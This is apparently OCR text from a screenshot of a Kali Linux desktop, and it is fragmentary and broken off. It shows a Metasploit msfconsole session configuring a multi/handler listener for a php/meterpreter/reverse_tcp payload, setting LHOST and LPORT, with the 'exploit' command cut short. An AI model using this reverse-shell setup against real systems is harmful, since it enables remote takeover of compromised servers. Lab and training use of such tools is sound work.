 Mozilla Firefox
msfconsole
12:01 AM
msfconsole
File Actions Edit View Help
root@kali:~
root@kali:~
root@kali:~
root@kali:~
msfconsole
root@kali:~/Downloads
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 192.168.38.85
LHOST => 192.168.38.85
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > exploi